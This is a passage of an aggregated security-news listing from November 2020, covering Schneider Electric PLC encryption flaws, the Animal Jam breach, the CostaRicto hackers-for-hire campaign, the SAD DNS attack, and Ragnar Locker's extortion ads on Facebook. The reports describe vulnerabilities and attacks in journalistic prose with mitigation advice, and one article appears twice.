According to researchers at Trustwave, the issues are present in company’s EcoStruxure Machine Expert v1.0 PLC management software, and in the firmware for the M221 PLC, version 1.10.2.2, respectively.
CVEs and severity ratings are pending, and patches are available.
Breaking Password Encryption
The first vulnerability, a small-space seed vulnerability, allows the discovery of encryption keys used by EcoStruxure Machine-Expert Basic for application protection. There are two types of application protection available: Read protection protects the controller’s application from being read by any unauthorized personnel at the engineering workstation; and the write protection protects the controller’s application from unauthorized changes.
“We are able to run an exhaustive key search to identify the encryption key that is used to encrypt the hashed password used to protect the application on the PLC,” Trustwave researchers explained, in a posting on Thursday. “The malicious actor can use this encryption key to decrypt the encrypted hash password that is sent to the controller to unlock read/write protection.”
The brute-force effort was made possible thanks to two flaws, researchers noted: First, the random nonce and secret key used in the encryption process are exchanged in cleartext.
“Hence, we are able to intercept and obtain the secret key from the network packets,” they said.
And secondly, the seed that is used to generate the keys is only two bytes long. This means that there are only 65,535 possible combinations of seed.
“Once we have obtained the seed, we can use this seed and the nonce that we have extracted from the network packet to generate the encryption key,” researchers said. “This encryption key can be used to decrypt the encrypted hashed password that we have extracted from the network packet using XOR algorithm.”
More Sophisticated Attacks
The second bug is a security bypass problem for the application-protection mechanism that can open the door to much bigger attacks. Researchers discovered an alternate channel to bypass the read protection feature on the controller.
“This read protection feature is meant to protect the application that is deployed on the controller from being downloaded by unauthorized personnel,” according to the firm. “[The bypass] can be used by a malicious actor to bypass the protection and download the application from the M221 controller.”
The alternate channel is the ability to send requests for application data as a third-party directly to the controller.
“These payloads can be consumed by the controller successfully without any authentication, thereby bypassing any read protection in place,” according to Trustwave. “In our analysis, we also realized that the application data in transit will be sent in clear instead of being encrypted.”
This in turn would allow an attacker to perform reconnaissance on the M221’s core application, paving the way for more sophisticated, follow-on attacks, Trustwave researchers said. That’s because the application contains the control logic that is deployed on the controller. This logic uses what’s known as “tags” in industrial control systems (ICS), to communicate across an operational technology (OT) network.
“It’s not a trivial task to understand the function of these tags on the network,” according to Trustwave. “In order for an attacker to conduct a targeted attack, he will need to figure out the context of the tags that are used in the control logic. One way to make this process easier is to download the control logic from the controller and read the tags that are set to gain a complete understanding of the process that is deployed on the controller.”
Schneider Electric recommends patching the engineering software, updating the firmware of the controller and blocking ports on the firewall. Trustwave added that customers should also use two different complex passwords for different application protections, and take steps to ensure only the engineering workstation and authorized clients can communicate to the PLC directly.
ICS in the Spotlight
ICS is snagging an increased spotlight from security researchers and the federal government. For instance, critical infrastructure has become a main focus for the Department of Homeland Security’s Cybersecurity and Infrastructure Security Agency (CISA) this year, it announced.
And indeed, more and more bugs have been uncovered in ICS gear as that focus ramps up. Hacking competitions like Pwn2Own for instance have started to focus on ICS.
The efforts are bearing fruit: In March, critical bugs affecting PLCs and physical access-control systems from Rockwell Automation and Johnson Controls were found.
And in July, on the heels of a dire warning from CISA about impending critical infrastructure attacks, ICS-CERT issued an advisory on a critical security bug in the Schneider Electric Triconex TriStation and Tricon Communication Module. These safety instrumented system (SIS) controllers are responsible for shutting down plant operations in the event of a problem and act as an automated safety defense for industrial facilities, designed to prevent equipment failure and catastrophic incidents such as explosions or fire.
They’ve been targeted in the past, in the TRITON attack of 2017.
46M accounts were impacted in the data breach of children’s online playground Animal Jam
13.11.20 Incindent Securityaffairs
The popular children’s online playground Animal Jam has suffered a data breach that affected more than 46 million accounts.
Animal Jam is a safe, award-winning online playground for kids created by WildWorks.
Kids aging 7 through 11 can play games, personalize their favorite animal, learn fun facts, and so much more. Animal Jam currently has over 130 million registered players and 3.3 million monthly active users.
Animal Jam has suffered a data breach impacting 46 million accounts belonging to children and parents who signed up for the game.
This week a threat actor published two databases, titled ‘game_accounts’ and ‘users’, belonging to the popular gaming portal for free on a hacker forum. The huge trove of data was obtained by the black hat hacker ShinyHunters, which is known for several data leaks.
The threat actor did not share the complete databases, it only leaked a dump containing 7 million user records. The exposed data includes the email addresses of the parents managing the player accounts and other info.
According to Bleeping Computer, which analyzed the sample records, the database was stolen around October 12th, 2020 based on the timestamps in the dump.
WildWorks immediately launched an investigation into the security breach, company, it appears that threat actors compromised the server of a third-party vendor WildWorks uses for intra-company communication. The attackers obtained a key that enabled them to access this database.
“WildWorks has learned that a database containing some Animal Jam user data was stolen in connection with a recent attack on the server of a vendor WildWorks uses for intra-company communication. A subset of the stolen records include the email addresses of the parents managing the player accounts and other data that could be used to identify the parents of Animal Jam players.” reads the data breach notification published by the company.
The information exposed in the data breach includes:
Email addresses used to create approximately 7 million Animal Jam and Animal Jam Classic parent accounts
Approximately 32 million player usernames associated with these parent accounts
Passwords associated with those user accounts, but in encrypted form
14.8M records include the birth year the player entered at account creation
23.9M records include the gender the player entered at account creation
5.7M accounts include the full birthday the player entered at account registration
12,653 of the parent accounts include a parent’s full name and billing address (but no other billing info)
16,131 of the parent accounts include a parent’s first and last name, without a billing address
The company is going to notify impacted users, it pointed out that all user databases have now been secured against similar attacks.
WildWorks is recommending owners of Animal Jam accounts to immediately change their password.
“The passwords released in this breach were encrypted and unreadable by normal means. However, if your account was secured with a weak password to begin with (for example, a very short password, or one using dictionary words), it would be possible for knowledgable hackers to break the encryption and expose your password as plain text.” concludes the company. “As a precaution, we are forcing ALL players to change their passwords immediately to ensure the security of their accounts.”
Costaricto APT: Cyber mercenaries use previously undocumented malware
13.11.20 APT Securityaffairs
CostaRicto APT is targeting South Asian financial institutions and global entertainment companies with undocumented malware.
Blackberry researchers have documented the activity of a hackers-for-hire group, dubbed CostaRicto, that has been spotted using a previously undocumented piece of malware to target South Asian financial institutions and global entertainment companies.
“During the past six months, the BlackBerry Research and Intelligence team have been monitoring a cyber-espionage campaign that is targeting disparate victims around the globe.” reads the analysis published by BlackBerry. “The campaign, dubbed CostaRicto by BlackBerry, appears to be operated by “hackers-for-hire”, a group of APT mercenaries who possess bespoke malware tooling and complex VPN proxy and SSH tunnelling capabilities.”
CostaRicto targeted entities worldwide, most of them are in India, Bangladesh, Singapore, and China, suggesting that the threat actor could be based in South Asia.
Upon gaining access to the target’s infrastructure using stolen credentials, the cyber mercenaries set up an SSH tunnel to download a backdoor and a payload loader called CostaBricks. CostaBricks is a custom VM-based payload loader that executes an embedded bytecode to decode and inject the payload directly into the memory of the target system.
CostaRicto was observed using the CostaBricks loader to deliver a C++ compiled executable called SombRAT (the name comes from the Overwatch game character Sombra).
The backdoor implements a modular structure, it implements RAT functionalities and is able to execute other malicious payloads, in the form of plugins or standalone binaries. The malware support 50 different commands and is able to perform multiple actions, such as gathering system information, injecting malicious DLLs into memory, enumerating files in storage, exfiltrating data, listing and killing processes, and uploading files to the C2.
The researchers have analyzed six versions of the SombRAT, the first version dates back to October 2019, while the latest variant was spotted in August. Experts believe that the malware is under active development.
Blackberry analysts noticed that one of the IP addresses employed in the attacks of the group has been linked to an earlier phishing campaign initially attributed to the Russia-linked APT28 group. This circumstance suggests that the Costaricto APT carried out attacks on behalf of other threat actors.
“Finally, the diversity and geography of the victims doesn’t fit a picture of a campaign sponsored by a particular state; rather, it’s a mix of targets that could be explained by different assignments commissioned by disparate entities.” concluded the report. “With the undeniable success of Ransomware-as-a-Service (RaaS), it’s not surprising that the cybercriminal market has expanded its portfolio to add dedicated phishing and espionage campaigns to the list of services on offer. Outsourcing attacks or certain parts of the attack chain to unaffiliated mercenary groups has several advantages for the adversary – it saves their time and resources and simplifies the procedures, but most importantly it provides an additional layer of indirection, which helps to protect the real identity of the threat actor.”
Trump Administration Says Still Searching for TikTok Resolution
13.11.20 BigBrothers Securityweek
President Donald Trump's administration said Wednesday it was still working to resolve its security concerns over Chinese-owned app TikTok after the firm sought to delay a deadline to sell its US operations.
Chinese company ByteDance has until Thursday to restructure ownership of the app in the United States to meet national security concerns, but it filed a petition in a Washington court this week asking for a delay.
The company said in a Tuesday statement that it had asked the government for a 30-day extension because of "continual new requests and no clarity on whether our proposed solutions would be accepted," but it had not been granted.
On Wednesday, the US Treasury Department said in a statement it "remains focused on reaching a resolution of the national security risks arising from ByteDance's acquisition of Musical.ly."
ByteDance had established TikTok in the United States three years ago by buying Musical.ly -- a lip-syncing video app that was already present in the country -- and merging the two platforms together.
The Treasury department disputed the firm's allegations of a lack of clarity from the government, saying "we have been clear with ByteDance regarding the steps necessary" to reach a resolution.
The Trump administration has been seeking to ban the app in the US, citing the risk of it handing over American user data to Beijing.
The company flatly denies the allegations.
Trump signed a set of orders against the video platform this summer.
One required ByteDance to sell its US TikTok operations within 90 days, citing national security concerns.
The company also faced an order that would effectively ban the app from the country by the same date.
But on October 30, a Pennsylvania judge issued an injunction temporarily blocking the order aimed at banning it.
The order would have knocked the Chinese-owned video-sharing app offline by cutting it off from US businesses providing website hosting, data storage and other fundamentals needed to operate.
The Trump administration has appealed the ruling.
ByteDance and TikTok have proposed creating a new company with IT firm Oracle as a technology partner and retail giant Walmart as a business partner.
The plan seemed to convince the administration, but the platform is still awaiting a green light.
TikTok has 100 million users in the United States.
Encryption Vulnerabilities Allow Hackers to Take Control of Schneider Electric PLCs
13.11.20 ICS Securityweek
Schneider Electric this week released advisories for vulnerabilities impacting various products, including flaws that can be exploited to take control of Modicon M221 programmable logic controllers (PLCs).
A total of four vulnerabilities were discovered in Modicon M221 PLCs by researchers at industrial cybersecurity firm Claroty. Three of them were identified independently by employees of cybersecurity company Trustwave. Both Trustwave and Claroty have published blog posts detailing their findings.
The security holes, three of which have been rated high severity by Schneider, are related to encryption and authentication. The French industrial giant has shared some recommendations that customers can implement to reduce the risk of attacks.
Karl Sigler, senior threat intelligence manager at Trustwave, told SecurityWeek that an attacker needs to have a foothold on the OT network in order to exploit any of the vulnerabilities.
“By bypassing authentication protections and having direct access to manipulate the PLC, an attacker could take over complete control of the PLC actions, which could be catastrophic depending what type of OT environment the PLC is deployed,” Sigler explained. “This could potentially lead to complete failure of the control systems or hazardous situations where the safety of the systems is compromised.”
Yehuda Anikster, senior researcher at Claroty, told SecurityWeek that exploitation of the vulnerabilities requires capturing traffic between the EcoStruxure Machine engineering software and the targeted PLC.
“The attackers would then need to wait for an engineer or technician to connect and enter a password or perform download/upload operations to the M221 using the engineering software,” Anikster said. “At this stage, the attackers have all they need and can now extract the encryption key from the captured network traffic in order to decrypt the read/write passwords from the traffic.”
“After the attackers have obtained the read/write passwords, they can do anything they wish to the M221 PLC as if they were the engineers themselves. This includes uploading the M221's program, downloading (and overwriting) a program to the M221, changing the read/write passwords, stopping/starting the M221, and more,” the researcher added. “For example, attackers can extract all the code running on the M221s, stealing the company’s control process logic. Another potential scenario is of attackers deleting all the code and changing all passwords on the M221s, blocking all access to the devices and rendering the PLCs unusable in a denial-of-service attack. Furthermore, sly attackers could perform a Stuxnet-like attack and slightly change the code on the M221s to wreak havoc on the company’s devices.”
Schneider Electric also informed customers this week of critical and high-severity vulnerabilities affecting its PLC Simulator product, including ones that can be exploited for arbitrary command execution and DoS attacks.
It also warned of a critical flaw in the Easergy T300 RTU, which can allow command execution and DoS attacks, and several high-severity remote code execution vulnerabilities affecting the Interactive Graphical SCADA System (IGSS) product.
The vendor also advised customers to apply defense-in-depth measures to protect Q Data Radio and J Data Radio devices against Drovorub, a Russia-linked malware that was recently detailed by the NSA and the FBI.
Huawei Wins Stay Against Exclusion From Sweden 5G
13.11.20 BigBrothers Securityweek
A Swedish court has suspended a decision banning Huawei equipment from the country's 5G network while it considers the merits of the case against the Chinese telecoms giant.
The ruling by the Stockholm administrative court forced the Swedish Post and Telecom Authority (PTS) to announce late Monday that it would postpone an auction of 5G network frequencies that was due to have taken place on Tuesday.
Huawei contests its ban as a security risk, claiming that it "lacks legal basis, violates fundamental human rights, violates fundamental EU legal principles... and is incorrect in substance".
PTS has said that its October 20 ban, which also affects Chinese company ZTE, is in line with new legislation "to ensure that the use of radio equipment in these (5G network) bands does not cause harm to Sweden's security."
The court ordered the PTS to submit its arguments so it could decide on the merits of the case.
Huawei said that the ban, which prohibits operators in Sweden from acquiring new equipment and gradually remove Huawei kit already installed on their 5G networks, will cause irreparable harm to its business.
Sweden's move against Huawei comes after the United States piled pressure on allies to cut the firm from their telecommunications infrastructure.
Washington alleges that Beijing uses Chinese tech firms to spy for it -- allegations which China and the companies deny.
After Britain in July, Sweden is the second country in Europe to outright ban Huawei equipment and the first in the EU to do so.
Sweden's Ericsson and Finnish firm Nokia are major competitors of Huawei in the supply of 5G equipment and infrastructure.
Swiss Spies Benefitted From Secret CIA Encryption Firm: Probe
13.11.20 BigBrothers Securityweek
Switzerland benefitted from a spectacular espionage scheme orchestrated by the CIA and its German counterpart who used a Swiss encryption company to spy on governments worldwide, a parliamentary probe showed Tuesday.
A large media investigation revealed back in February an elaborate, decades-long set-up, in which US and German intelligence services creamed off the top-secret communications of governments through their hidden control of the Crypto encryption company in Switzerland.
The revelation sent shock waves through Switzerland, and the parliament's Control Delegation was asked to investigate.
In a statement announcing the delegation's findings Tuesday, parliament said the Swiss intelligence service had known "since 1993 that foreign intelligence services were hiding behind the company Crypto AG."
The Swiss intelligence service had subsequently benefitted from an "information collaboration", it said.
The Swiss government had meanwhile not been informed of the arrangement until late last year, it said, warning that this raised concerns about gaps in the control over the intelligence service.
"Thus, the government carries some of the responsibility, since the company Crypto AG for years exported "vulnerable" encryption machines," it said.
The government has until June 2021 to officially comment on the report.
Several of Switzerland's left-leaning parties meanwhile called Tuesday for the creation of a full-fledged parliamentary commission to do a more in-depth investigation.
According to the revelations in February by the Washington Post, German broadcaster ZDF and Swiss broadcaster SRF, Crypto served for decades as a Trojan horse to spy on governments worldwide.
The company supplied devices for encoded communications to some 120 countries from after World War II to the beginning of this century, including Iran, South American governments, and India and Pakistan.
Unknown to those governments, Crypto was secretly acquired in 1970 by the US Central Intelligence Agency together with the then West Germany's BND Federal Intelligence Service.
Together they rigged Crypto's equipment to be able to easily break the codes and read the government customers' messages.
Citing a classified internal CIA history of what was originally called operation "Thesaurus" and later "Rubicon," the reports said that in the 1980s the harvest from the Crypto machines supplied roughly 40 percent of all the foreign communications US code-breakers processed for intelligence.
The spy agencies were thus able to gather precious information during major crises, such as the hostage crisis at the US embassy in Tehran in 1979 and the 1982 Falklands War between Argentina and Britain.
Uncovered: APT 'Hackers For Hire' Target Financial, Entertainment Firms
13.11.20 APT Thehackernews
A hackers-for-hire operation has been discovered using a strain of previously undocumented malware to target South Asian financial institutions and global entertainment companies.
Dubbed "CostaRicto" by Blackberry researchers, the campaign appears to be the handiwork of APT mercenaries who possess bespoke malware tooling and complex VPN proxy and SSH tunneling capabilities.
"CostaRicto targets are scattered across different countries in Europe, Americas, Asia, Australia and Africa, but the biggest concentration appears to be in South Asia (especially India, Bangladesh and Singapore and China), suggesting that the threat actor could be based in that region, but working on a wide range of commissions from diverse clients," the researchers said.
The modus operandi in itself is quite straight-forward. Upon gaining an initial foothold in the target's environment via stolen credentials, the attacker proceeds to set up an SSH tunnel to download a backdoor and a payload loader called CostaBricks that implements a C++ virtual machine mechanism to decode and inject the bytecode payload into memory.
In addition to managing command-and-control (C2) servers via DNS tunneling, the backdoor delivered by the above-mentioned loaders is a C++ compiled executable called SombRAT — so named after Sombra, a Mexican hacker, and infiltrator from the popular multiplayer game Overwatch.
The backdoor comes equipped with 50 different commands to carry out specific tasks (can be categorized in core, taskman, config, storage, debug, network functions) that range from injecting malicious DLLs into memory to enumerating files in storage to exfiltrating the captured data to an attacker-controlled server.

In all, six versions of SombRAT have been identified, with the first version dating all the way back to October 2019 and the latest variant observed earlier this August, implying that the backdoor is under active development.
While the identities of the crooks behind the operation are still unknown, one of the IP addresses to which the backdoor domains were registered has been linked to an earlier phishing campaign attributed to Russia-linked APT28 hacking group, hinting at the possibility that the phishing campaigns could have been outsourced to the mercenary on behalf of the actual threat actor.
This is the second hackers-for-hire operation uncovered by Blackberry, the first being a series of campaigns by a group called Bahamut that was found to exploit zero-day flaws, malicious software, and disinformation operations to track targets located in the Middle East and South Asia.
"With the undeniable success of Ransomware-as-a-Service (RaaS), it's not surprising that the cybercriminal market has expanded its portfolio to add dedicated phishing and espionage campaigns to the list of services on offer," Blackberry researchers said.
"Outsourcing attacks or certain parts of the attack chain to unaffiliated mercenary groups has several advantages for the adversary — it saves their time and resources and simplifies the procedures, but most importantly it provides an additional layer of indirection, which helps to protect the real identity of the threat actor."
SAD DNS — New Flaws Re-Enable DNS Cache Poisoning Attacks
13.11.20 Attack Thehackernews 
A group of academics from the University of California and Tsinghua University has uncovered a series of critical security flaws that could lead to a revival of DNS cache poisoning attacks.
Dubbed "SAD DNS attack" (short for Side-channel AttackeD DNS), the technique makes it possible for a malicious actor to carry out an off-path attack, rerouting any traffic originally destined to a specific domain to a server under their control, thereby allowing them to eavesdrop and tamper with the communications.
"This represents an important milestone — the first weaponizable network side channel attack that has serious security impacts," the researchers said. "The attack allows an off-path attacker to inject a malicious DNS record into a DNS cache."
Tracked as CVE-2020-25705, the findings were presented at the ACM Conference on Computer, and Communications Security (CCS '20) held this week.
The flaw affects operating systems Linux 3.18-5.10, Windows Server 2019 (version 1809) and newer, macOS 10.15 and newer, and FreeBSD 12.1.0 and newer.
DNS Forwarders Become New Attack Surface
DNS resolvers typically cache responses to IP address queries for a specific period as a means to improve response performance in a network. But this very mechanism can be exploited to poison the caches by impersonating the IP address DNS entries for a given website and redirect users attempting to visit that website to another site of the attacker's choice.
However, the effectiveness of such attacks has taken a hit in part due to protocols such as DNSSEC (Domain Name System Security Extensions) that creates a secure domain name system by adding cryptographic signatures to existing DNS records and randomization-based defenses that allow the DNS resolver to use a different source port and transaction ID (TxID) for every query.

Noting that the two mitigation measures are still far from being widely deployed due to "incentives and compatibility" reasons, the researchers said they devised a side-channel attack that can be successfully used against the most popular DNS software stacks, thus rendering public DNS resolvers like Cloudflare's 1.1.1.1 and Google's 8.8.8.8 vulnerable.
A Novel Side-Channel Attack
The SAD DNS attack works by making use of a compromised machine in any network that's capable of triggering a request out of a DNS forwarder or resolver, such as a public wireless network managed by a wireless router in a coffee shop, a shopping mall, or an airport.

It then leverages a side channel in the network protocol stack to scan and discover which source ports are used to initiate a DNS query and subsequently inject a large number of spoofed DNS replies by brute-forcing the TxIDs.
More specifically, the researchers used a channel used in the domain name requests to narrow down the exact source port number by sending spoofed UDP packets, each with different IP addresses, to a victim server and infer whether the spoofed probes have hit the right source port based on the ICMP responses received (or lack thereof).
This port scan method achieves a scanning speed of 1,000 ports per second, cumulatively taking a little over 60 seconds to enumerate the entire port range consisting of 65536 ports. With the source port thus derandomized, all an attacker has to do is to insert a malicious IP address to redirect website traffic and successfully pull off a DNS cache poisoning attack.
Mitigating SAD DNS Attacks
Aside from demonstrating ways to extend the attack window that permits an attacker to scan more ports and also inject additional rogue records to poison the DNS cache, the study found that over 34% of the open resolvers on the Internet are vulnerable, 85% of which comprise of popular DNS services like Google and Cloudflare.
To counter SAD DNS, the researchers recommend disabling outgoing ICMP responses and setting the timeout of DNS queries more aggressively.
The researchers have also put together a tool to check for DNS servers that are vulnerable to this attack. In addition, the group worked with the Linux kernel security team for a patch that randomizes the ICMP global rate limit to introduce noises to the side channel.
The research "presents a novel and general side channel based on [the] global ICMP rate limit, universally implemented by all modern operating systems," the researchers concluded. "This allows efficient scans of UDP source ports in DNS queries. Combined with techniques to extend the attack window, it leads to a powerful revival of the DNS cache poisoning attack."
Nvidia Warns Windows Gamers of GeForce NOW Flaw
12.11.20 Vulnerebility Threatpost
Both Nvidia and Intel faced severe security issues this week – including a high-severity bug in Nvidia’s GeForce NOW.
Nvidia is red-flagging a high-severity flaw in its GeForce NOW application software for Windows. An attacker on a local network can exploit the flaw in order to execute code or gain escalated privileges on affected devices.
GeForce NOW is the brand used by Nvidia for its cloud-based gaming service, which enables real-time gameplay on desktops, laptops, Macs and Android devices. With an estimated user base of 4 million, the service is wildly popular in the gaming community.
In a Tuesday security advisory, Nvidia revealed a flaw in the popular service (CVE‑2020‑5992) that has a CVSS score of 7.3.
The bug stems from an “open-source software dependency” having to do with the OpenSSL library, which is a software library for applications that secure communications over computer networks against eavesdropping or which need to identify the party at the other end.
In this situation, OpenSSL library is vulnerable to binary planting attacks, according to Nvidia in its security advisory. Binary planting is a type of attack where the attacker “plants” a binary file that contains malicious code inside a (in this case local) file system, in order for a vulnerable application to load and execute it.
All versions prior to 2.0.25.119 are affected; users are urged to update to version 2.0.25.119.
“To protect your system, open the GeForce NOW application to automatically download the update and follow the instructions for applying it,” according to Nvidia.
Nvidia has recently faced various security issues in its gaming-friendly products. That includes two recent flaws in the Windows version of its GeForce Experience software. The most severe flaw of the two (CVE-2020-5977) can lead to a slew of malicious attacks on affected systems – including code execution, denial of service, escalation of privileges and information disclosure.
In October, Nvidia also released a patch for a critical bug in its high-performance line of DGX servers that could open the door for a remote attacker to take control of and access sensitive data on systems typically operated by governments and Fortune-100 companies.
Other Processor Security Issues
Chip manufacturers have deployed a slew of security updates this past week. A massive Intel security update on Tuesday, for instance, addressed flaws across a myriad of products – most notably, critical bugs that can be exploited by unauthenticated cybercriminals in order to gain escalated privileges. These critical flaws exist in products related to Wireless Bluetooth – including various Intel Wi-Fi modules and wireless network adapters – as well as in its remote out-of-band management tool, Active Management Technology (AMT).
Also this week, researchers unveiled a new way to steal cryptographic keys from Intel chips through a new side-channel attack, which they call PLATYPUS.
The attack stems from the ability to exploit the Intel Running Average Power Limit (RAPL) interface. RAPL allows monitoring and controlling the power consumption of the CPU and DRAM in software. By launching a side-channel attack against RAPL, researchers were able to not only distinguish different keys, but also reconstruct entire cryptographic keys.
Intel for its part said that the flaws (CVE-2020-8694 and CVE-2020-8695) are medium-severity. That’s in part due to the fact that in order to launch an attack, a bad actor would need to have local access to a device, and would need to be authenticated or privileged.
The chip-maker recommended that users of affected Intel CPUs update to the latest firmware version provided by the system manufacturer (a full list of affected Intel chips and updates can be found here).
“Intel recommends that users of affected Intel Processors install the updates provided by their software vendors,” according to Intel’s advisory. “In Linux, for the change to be effective it will require a reboot. If a reboot is not possible, Intel recommends changing the permissions of the affected sysfs attributes so that only privileged users can access them.”
Ragnar Locker Ransomware Gang Takes Out Facebook Ads in Key New Tactic
12.11.20 Ransomware Threatpost
Following a Nov. 3 ransomware attack against Campari, Ragnar Locker group took out public Facebook ads threatening to release stolen data.
The Ragnar Locker ransomware group has decided to ratchet up the pressure on its latest high-profile victim, Italian liquor conglomerate Campari, by taking out Facebook ads threatening to release the 2TB of sensitive data it stole in a Nov. 3 attack – unless a $15 million ransom is paid in Bitcoin.
Campari Group, which is behind a bevy of global brands including SKYY, Grand Marnier and Wild Turkey, has acknowledged the ransomware attack.
Double-Extortion-Plus
This is a new spin on the double-extortion ransomware tactic, where criminals not only lock organizations out of their systems, but also threaten to release sensitive stolen data to the public if their demands aren’t met. The Facebook ads pile on an entirely new layer of extortion pressure, letting the public know that Campari data is compromised and that the liquor giant is refusing to pay to keep it secure.
The ads, first spotted by researcher Brian Krebs on Nov. 9, were to-the-point and entitled, “Security Breach of Campari Group Network.” Ragnar Locker bought the ads using a hacked Facebook account, which Krebs said were subsequently shown to more than 7,000 users before Facebook caught on and pulled them down.
“Cybercrime groups have no shame in their extortion attempts,” Chris Clements, vice president of solutions architecture with Cerberus Sentinel said. “They will use any and all options available to them to extract whatever money they can from their victims. The use of compromised Facebook user accounts to buy ad campaigns to further harass their victims is novel, but not at all out-of-character.”
The ‘Wall of Shame’ Moves to Facebook
First observed in 2019, the Ragnar Locker group started using the threat of making stolen data public last April, when it launched a Wall of Shame site, security researcher who uses the handle Pancak3 recently explained in a DM exchange with Threatpost.
He added that the executables for both the Campari ransomware attack and a recent high-profile breach of gaming giant Capcom were signed by the same cert, linking both to the Ragnar Locker group. Pancak3 added that he thinks it shows that the Ragnar Locker ransomware operators are getting “more confident in their intrusion methods.”
Now, with the development of public advertising to increase pressure for victims to pay, it would appear the group is not even trying to hide their malicious activities any longer. In fact, they’re publicizing them.
In added criminal twist, everyday Facebook advertisers are now vulnerable to Ragnar Locker attacks.
“What this does show is that every online user is vulnerable to compromise and false financial charges should their social-media accounts be compromised and used to purchase ad campaigns on the corresponding platforms,” Clements said. “Users should ensure that two-factor authentication is enabled on all of their online accounts and that they do not reuse the same password across different websites or mobile applications. ”
Facebook has not responded to Threatpost’s request for comment.
Backing up bad actions with public advertising is likely to be emulated. Ragnar Locker appears to be somewhat of an influential group within the ransomware community. In Sept. researchers observed the Maze group picking up the Ragnar Locker trick of distributing ransomware with virtual machines, an approach experts at Sophos Managed Threat Response called “radical.”
Still, experts say, keeping individual accounts secure goes a long way to mitigating the threat that groups like these have on the public — and 2FA is a good place to start despite any inconvenience that managing multiple unique passwords can present.
“Password-manager applications can help alleviate the burden of remembering unique passwords across multiple sites or applications but carry their own risk should they become compromised.” Clements advised. “Still, the benefits of using a password manager usually greatly outweigh the potential downsides.”
Ragnar Locker Ransomware Gang Takes Out Facebook Ads in Key New Tactic
12.11.20 Ransomware Threatpost
Following a Nov. 3 ransomware attack against Campari, Ragnar Locker group took out public Facebook ads threatening to release stolen data.
The Ragnar Locker ransomware group has decided to ratchet up the pressure on its latest high-profile victim, Italian liquor conglomerate Campari, by taking out Facebook ads threatening to release the 2TB of sensitive data it stole in a Nov. 3 attack – unless a $15 million ransom is paid in Bitcoin.
Campari Group, which is behind a bevy of global brands including SKYY, Grand Marnier and Wild Turkey, has acknowledged the ransomware attack.
Double-Extortion-Plus
This is a new spin on the double-extortion ransomware tactic, where criminals not only lock organizations out of their systems, but also threaten to release sensitive stolen data to the public if their demands aren’t met. The Facebook ads pile on an entirely new layer of extortion pressure, letting the public know that Campari data is compromised and that the liquor giant is refusing to pay to keep it secure.
The ads, first spotted by researcher Brian Krebs on Nov. 9, were to-the-point and entitled, “Security Breach of Campari Group Network.” Ragnar Locker bought the ads using a hacked Facebook account, which Krebs said were subsequently shown to more than 7,000 users before Facebook caught on and pulled them down.
“Cybercrime groups have no shame in their extortion attempts,” Chris Clements, vice president of solutions architecture with Cerberus Sentinel said. “They will use any and all options available to them to extract whatever money they can from their victims. The use of compromised Facebook user accounts to buy ad campaigns to further harass their victims is novel, but not at all out-of-character.”
The ‘Wall of Shame’ Moves to Facebook
First observed in 2019, the Ragnar Locker group started using the threat of making stolen data public last April, when it launched a Wall of Shame site, security researcher who uses the handle Pancak3 recently explained in a DM exchange with Threatpost.
He added that the executables for both the Campari ransomware attack and a recent high-profile breach of gaming giant Capcom were signed by the same cert, linking both to the Ragnar Locker group. Pancak3 added that he thinks it shows that the Ragnar Locker ransomware operators are getting “more confident in their intrusion methods.”
Now, with the development of public advertising to increase pressure for victims to pay, it would appear the group is not even trying to hide their malicious activities any longer. In fact, they’re publicizing them.
